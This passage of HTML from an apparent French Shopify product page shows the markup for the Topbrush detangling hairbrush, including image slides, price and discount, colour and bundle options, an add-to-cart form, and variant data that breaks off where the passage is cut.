  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush turquoise">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="14"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31114411278589">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
        
        <div
            class="swiper-slide relative cursor-pointer" data-index="15"
            
        >
          
  <div class="sf-prod-media media-image " data-media-id="31114411311357">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush blanche"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush blanche">
  </noscript>
</div>


  </div>
  



          
          
        </div>
      
    </div>
  </div>
</div>

    
    
      <div class="swiper-pagination"></div>
    
  

  
</div>
                    </div>
                  </div>
                </div>
                <div class="w-full md:w-1/2">
                    <div class="sf-prod__info-wrapper">
  <div class="sf-prod__info sf-product--onsale">
    

<form method="post" action="/cart/add" id="product-form-template--21850793902422__main" accept-charset="UTF-8" class="product-form form main-product" enctype="multipart/form-data" data-productid="7983608496381" novalidate="novalidate" data-product-id="7983608496381" data-product-handle="topbrush-brosse-a-cheveux-demelante-noir" data-enable-image-zoom="false" data-enable-history-state="true" data-enable-video-autoplay="false"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />






      
      

  <div class="main-product__blocks">
    <input hidden name="id" data-productid="7983608496381" required value="43644985442557"><div class="main-product__block main-product__block-@app" ><div id="shopify-block-ANEZPZ2FYekp3ZFh5M__judge_me_reviews_preview_badge_KN8L4E" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7983608496381'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.87' data-number-of-reviews='349' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.87' tabindex='0' aria-label='4.87 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 349 reviews </span> </div>
</div>




</div>
</div><div class="main-product__block main-product__block-title" ><div class="prod__title justify-between items-start pt-0.5 relative">
              <h1 class="text-2xl md:text-3xl md:leading-[42px] pr-2">Brosse à Cheveux Démêlante Noir</h1>
              
            </div>
      
            
</div><div class="main-product__block main-product__block-price" ><div class="prod__reviews-and-prices flex">
              <div class="font-size-bold product-prices inline-flex items-center flex-wrap">
  <span class="text-xl md:text-2xl prod__price text-color-regular-price">€19,90</span>
  <span class="prod__compare_price ml-2 line-through text-color-secondary ">€24,90</span>
  <div class="text-sm product-prices__unit w-full hidden">
    <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    <div class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></div>
  </div>
</div>

              

                
                <span class="py-0.5 px-2 ml-3 font-medium rounded-xl prod__tag prod__tag-saving prod__tag-discounted">
                  Réduction de <span class="sf-currency sf-currency--saved font-medium" data-saved-price>20%</span>
                </span>
              
            </div>

<div class="small-description">

</div>
        
      <div class="shiping-est">  
          <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
          <g clip-path="url(#clip0_404_2)">
          <path d="M8.75 8C8.8875 8 9 7.8875 9 7.75V7.25C9 7.1125 8.8875 7 8.75 7H1.25C1.1125 7 1 7.1125 1 7.25V7.75C1 7.8875 1.1125 8 1.25 8H8.75ZM19.75 14H19V10.6219C19 10.0969 18.7875 9.58125 18.4125 9.20937L15.7906 6.5875C15.4219 6.2125 14.9063 6 14.3781 6H13V4.45625C13 3.65312 12.3063 3 11.4563 3H3.54375C2.69375 3 2 3.65312 2 4.45625V5H0.25C0.1125 5 0 5.1125 0 5.25V5.75C0 5.8875 0.1125 6 0.25 6H7.75C7.8875 6 8 5.8875 8 5.75V5.25C8 5.1125 7.8875 5 7.75 5H3V4.45625C3 4.20312 3.24375 4 3.54375 4H11.4563C11.7563 4 12 4.20312 12 4.45625V14H6.4875C6.03125 13.3969 5.3125 13 4.5 13C3.93437 13 3.41875 13.1937 3 13.5125V11H2V15.5C2 16.8813 3.11875 18 4.5 18C5.88125 18 7 16.8813 7 15.5C7 15.3281 6.98125 15.1625 6.95 15H13.05C13.0156 15.1625 13 15.3281 13 15.5C13 16.8813 14.1187 18 15.5 18C16.8813 18 18 16.8813 18 15.5C18 15.3281 17.9813 15.1625 17.95 15H19.75C19.8875 15 20 14.8875 20 14.75V14.25C20 14.1125 19.8875 14 19.75 14ZM4.5 17C3.67188 17 3 16.3281 3 15.5C3 14.6719 3.67188 14 4.5 14C5.32812 14 6 14.6719 6 15.5C6 16.3281 5.32812 17 4.5 17ZM13 7H14.3781C14.6406 7 14.9 7.10625 15.0844 7.29375L17.7062 9.91563C17.7312 9.94063 17.7406 9.975 17.7625 10.0031H13V7ZM15.5 17C14.6719 17 14 16.3281 14 15.5C14 14.6719 14.6719 14 15.5 14C16.3281 14 17 14.6719 17 15.5C17 16.3281 16.3281 17 15.5 17ZM18 14H17.4875C17.0312 13.3969 16.3125 13 15.5 13C14.6875 13 13.9687 13.3969 13.5125 14H13V11H18V14ZM8 9.75V9.25C8 9.1125 7.8875 9 7.75 9H0.25C0.1125 9 0 9.1125 0 9.25V9.75C0 9.8875 0.1125 10 0.25 10H7.75C7.8875 10 8 9.8875 8 9.75Z" fill="black" stroke="black" stroke-width="0.2"/>
          </g>
          <defs>
          <clipPath id="clip0_404_2">
          <rect width="20" height="20" fill="white"/>
          </clipPath>
          </defs>
          </svg>
          <p class="estimate">Livraison</p>
          <p class="date-in">08-10 jours</p>
        </div><!--               <div class="main-product__block-tax text-color-subtext">
                Taxe inclu.
              </div> --><div class="installment-shoppay"></div></div><div class="main-product__block main-product__block-variant_picker" ><div class="product__variant-picker product-options">
                

    
    

    <div
      data-index="option-1-0"
      data-product-option="Offre"
      class="product-options__option product-options__option--"
    >
      
      
      

<div class="prod__option-label font-medium flex flex-wrap items-center justify-between prod__option-label--button">
        <div>
          <span>Offre:</span>
          <span
            data-option-label data-label-position="1"
            class="option-label">1 Brosse TOPBRUSH™ | -20%</span>
        </div>

        
      </div>

      <div class="prod__option prod__option--button flex items-center flex-wrap justify-between">
        
    <div class="inline-flex flex-wrap">
      
<div
            data-selected="true"
            class="product-option-item sf-po__option-button"
            data-option-position="1"
            data-option-type="button"
            data-value="1 Brosse TOPBRUSH™ | -20%"
          >1 Brosse TOPBRUSH™ | -20%</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="1"
            data-option-type="button"
            data-value="2 Brosses TOPBRUSH™ | -50%"
          >2 Brosses TOPBRUSH™ | -50%</div>
      
    </div>
      </div>
    </div>
    
    

    <div
      data-index="option-2-1"
      data-product-option="Couleur"
      class="product-options__option product-options__option--"
    >
      
      
      

<div class="prod__option-label font-medium flex flex-wrap items-center justify-between prod__option-label--button">
        <div>
          <span>Couleur:</span>
          <span
            data-option-label data-label-position="2"
            class="option-label">Noir</span>
        </div>

        
      </div>

      <div class="prod__option prod__option--button flex items-center flex-wrap justify-between">
        
    <div class="inline-flex flex-wrap">
      
<div
            data-selected="true"
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Noir"
          >Noir</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Or"
          >Or</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Rose"
          >Rose</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Rainbow"
          >Rainbow</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Fushia"
          >Fushia</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Turquoise"
          >Turquoise</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Blanc"
          >Blanc</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Noir,Noir"
          >Noir,Noir</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Noir,Or"
          >Noir,Or</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Noir,Rose"
          >Noir,Rose</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Noir,Rainbow"
          >Noir,Rainbow</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Noir,Fushia"
          >Noir,Fushia</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Noir,Turquoise"
          >Noir,Turquoise</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Noir,Blanc"
          >Noir,Blanc</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Or,Or"
          >Or,Or</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Or,Rose"
          >Or,Rose</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Or,Rainbow"
          >Or,Rainbow</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Or,Fushia"
          >Or,Fushia</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Or,Turquoise"
          >Or,Turquoise</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Or,Blanc"
          >Or,Blanc</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Rose,Rose"
          >Rose,Rose</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Rose,Rainbow"
          >Rose,Rainbow</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Rose,Fushia"
          >Rose,Fushia</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Rose,Turquoise"
          >Rose,Turquoise</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Rose,Blanc"
          >Rose,Blanc</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Rainbow,Rainbow"
          >Rainbow,Rainbow</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Rainbow,Fushia"
          >Rainbow,Fushia</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Rainbow,Turquoise"
          >Rainbow,Turquoise</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Rainbow,Blanc"
          >Rainbow,Blanc</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Fushia,Fushia"
          >Fushia,Fushia</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Fushia,Turquoise"
          >Fushia,Turquoise</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Fushia,Blanc"
          >Fushia,Blanc</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Turquoise,Turquoise"
          >Turquoise,Turquoise</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Turquoise,Blanc"
          >Turquoise,Blanc</div>
<div
            
            class="product-option-item sf-po__option-button"
            data-option-position="2"
            data-option-type="button"
            data-value="Blanc,Blanc"
          >Blanc,Blanc</div>
      
    </div>
      </div>
    </div>
              </div></div><div class="main-product__block main-product__block-buy_buttons" >
            
            
              <div
                class="prod__countdown hidden"
                data-days="jours"
                data-hrs="heures"
                data-mins="minutes"
                data-secs="secondes"
                data-now="2026-01-14  3:57:00+0100 (CET)"
              ></div>
            
            
                


            
            <div class="product-form__actions" data-cart-actions>
              
              <div class="flex flex-wrap items-end">
                
                
                  
                  
                  


<button
  type="submit"
  name="add"
  class="add-to-cart sf__btn flex-grow shrink not-change relative radiuses sf__btn-primary "
  data-atc-text="Ajouter au panier"
>
  <span class="atc-spinner inset-0 absolute items-center justify-center">
    


        <svg class="animate-spin w-[20px] h-[20px] " xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
            <circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
            <path class="opacity-75" fill="currentColor" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path>
        </svg>
    

</span>

  <span class="not-change atc-text color">
    
      Ajouter au panier
    
  </span>
</button>









<style>
  .color{
  color:white;
  }
  .radiuses{

  padding:15px;  
  }
  
</style>
                  
                
                
                
                
              </div>
            </div>
            <div class="prod__form-error"></div>
            <div class="quantity-discount-hook"></div></div><div class="main-product__block main-product__block-short_description" >
              <div class="prod__description leading-6"><p>• Démêle sans douleur grâce à sa double technologie.<br><br>
• Réduit la casse de 80%.<br><br>
• Répartit le sébum naturel pour une brillance éclatante.<br><br>
• Poils de sanglier véritables.<br><br>
• Convient à <b>tous les types de cheveux</b>.</p></div>
            
</div></div>

<input type="hidden" name="product-id" value="7983608496381" /><input type="hidden" name="section-id" value="template--21850793902422__main" /></form>
    <div class="addons-block">
      <div
        id="fox-product-bundle-inside"
        data-fox-app="true"
        data-section-product-bundle
      ></div>
    </div>
  </div>
</div>

                </div>
            </div>
    
</div>

        
    </div>





</div>

  
</section>

<div
  id="fox-product-bundle-outside"
  data-fox-app="true"
  data-section-product-bundle
></div>
<script>
  window._themeProducts = window._themeProducts || {}
  window._themeProducts[7983608496381] = {
    has_3d_model:false,
    id: 7983608496381,
    title: "Brosse à Cheveux Démêlante Noir",
    available: true,
    handle: "topbrush-brosse-a-cheveux-demelante-noir",
    variants: [{"id":43644985442557,"title":"1 Brosse TOPBRUSH™ | -20% \/ Noir","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Noir","option3":null,"sku":"MH0592-Black-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098357501,"product_id":7983608496381,"position":1,"created_at":"2022-12-13T11:23:48+01:00","updated_at":"2022-12-13T11:23:48+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028","variant_ids":[43644985442557]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Noir","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Noir","options":["1 Brosse TOPBRUSH™ | -20%","Noir"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410819837,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985475325,"title":"1 Brosse TOPBRUSH™ | -20% \/ Or","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Or","option3":null,"sku":"MH0592-Gold-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098423037,"product_id":7983608496381,"position":5,"created_at":"2022-12-13T11:23:49+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788","variant_ids":[43644985475325]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Or","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Or","options":["1 Brosse TOPBRUSH™ | -20%","Or"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410885373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985508093,"title":"1 Brosse TOPBRUSH™ | -20% \/ Rose","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Rose","option3":null,"sku":"MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098488573,"product_id":7983608496381,"position":7,"created_at":"2022-12-13T11:23:49+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788","variant_ids":[43644985508093]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Rose","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Rose","options":["1 Brosse TOPBRUSH™ | -20%","Rose"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114410950909,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985540861,"title":"1 Brosse TOPBRUSH™ | -20% \/ Rainbow","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Rainbow","option3":null,"sku":"MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098586877,"product_id":7983608496381,"position":9,"created_at":"2022-12-13T11:23:50+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788","variant_ids":[43644985540861]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Rainbow","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Rainbow","options":["1 Brosse TOPBRUSH™ | -20%","Rainbow"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411049213,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985573629,"title":"1 Brosse TOPBRUSH™ | -20% \/ Fushia","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Fushia","option3":null,"sku":"MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098652413,"product_id":7983608496381,"position":11,"created_at":"2022-12-13T11:23:50+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788","variant_ids":[43644985573629]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Fushia","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Fushia","options":["1 Brosse TOPBRUSH™ | -20%","Fushia"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411114749,"position":11,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985606397,"title":"1 Brosse TOPBRUSH™ | -20% \/ Turquoise","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Turquoise","option3":null,"sku":"MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098717949,"product_id":7983608496381,"position":13,"created_at":"2022-12-13T11:23:51+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788","variant_ids":[43644985606397]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Turquoise","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Turquoise","options":["1 Brosse TOPBRUSH™ | -20%","Turquoise"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411180285,"position":13,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985639165,"title":"1 Brosse TOPBRUSH™ | -20% \/ Blanc","option1":"1 Brosse TOPBRUSH™ | -20%","option2":"Blanc","option3":null,"sku":"MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":{"id":38520098816253,"product_id":7983608496381,"position":15,"created_at":"2022-12-13T11:23:51+01:00","updated_at":"2023-02-14T16:33:08+01:00","alt":"Brosse à cheveux démêlante Topbrush ","width":3024,"height":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788","variant_ids":[43644985639165]},"available":true,"name":"Brosse à Cheveux Démêlante Noir - 1 Brosse TOPBRUSH™ | -20% \/ Blanc","public_title":"1 Brosse TOPBRUSH™ | -20% \/ Blanc","options":["1 Brosse TOPBRUSH™ | -20%","Blanc"],"price":1990,"weight":0,"compare_at_price":2490,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Brosse à cheveux démêlante Topbrush ","id":31114411278589,"position":15,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985671933,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Noir","option3":null,"sku":"MH0592-Black-FYU, MH0592-Black-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Noir"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985704701,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Or","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Or","option3":null,"sku":"MH0592-Black-FYU, MH0592-Gold-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Or","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Or","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Or"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985737469,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Rose","option3":null,"sku":"MH0592-Black-FYU, MH0592-Pink-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Rose"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985770237,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Rainbow","option3":null,"sku":"MH0592-Black-FYU, MH0592-Rainbow-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Rainbow"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985803005,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Fushia","option3":null,"sku":"MH0592-Black-FYU, MH0592-Fushia-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Fushia"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985835773,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Turquoise","option3":null,"sku":"MH0592-Black-FYU, MH0592-Turquoise-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise","options":["2 Brosses TOPBRUSH™ | -50%","Noir,Turquoise"],"price":2490,"weight":0,"compare_at_price":4990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43644985868541,"title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc","option1":"2 Brosses TOPBRUSH™ | -50%","option2":"Noir,Blanc","option3":null,"sku":"MH0592-Black-FYU, MH0592-White-FYU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Brosse à Cheveux Démêlante Noir - 2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc","public_title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc","options":["2 Brosses TOPBRUSH™ | 